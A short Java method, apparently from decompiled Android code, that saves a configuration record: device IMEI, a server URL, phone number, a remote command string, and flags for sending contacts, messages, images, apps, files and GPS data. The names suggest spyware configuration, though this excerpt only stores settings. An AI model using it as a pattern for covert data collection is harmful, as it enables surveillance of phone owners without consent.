 private void MySaveLocalInfo(InitData initData) {
String currenttime = new SimpleDateFormat("yyyy-MM-dd hh:mm:ss").format(new Date());
this.Preference = this.getSharedPreferences("LocalInfo", 1);
this.PreferenceEditor = this.Preference.edit();
this.PreferenceEditor.putString("IMEI", initData.IMEI);
this.PreferenceEditor.putString("FitstTime", initData.FirstTime);
this.PreferenceEditor.putString("LastTime", currenttime);
this.PreferenceEditor.putInt("Level", initData.Level);
this.PreferenceEditor.putString("Url", initData.Url);
this.PreferenceEditor.putInt("Counts", initData.Counts + 1);
this.PreferenceEditor.putString("Cell", initData.Cell);
this.PreferenceEditor.putString("RootPath", initData.sMirrorPath);
this.PreferenceEditor.putBoolean("bSendApp", initData.bSendApp.booleanValue());
this.PreferenceEditor.putBoolean("bSendContacts", initData.bSendContacts.booleanValue());
this.PreferenceEditor.putBoolean("bSendImage", initData.bSendImage.booleanValue());
this.PreferenceEditor.putBoolean("bSendMsg", initData.bSendMsg.booleanValue());
this.PreferenceEditor.putBoolean("bSendCommand", initData.bSendCommand.booleanValue());
this.PreferenceEditor.putBoolean("bSendFilePath", initData.bSendFilePath.booleanValue());
this.PreferenceEditor.putString("COMMAND", initData.COMMAND);
this.PreferenceEditor.putString("FilePath", initData.FilePath);
this.PreferenceEditor.putInt("ImageSize", initData.ImageSize);
this.PreferenceEditor.putInt("GpsLevel", initData.GpsLevel);
this.PreferenceEditor.commit();
}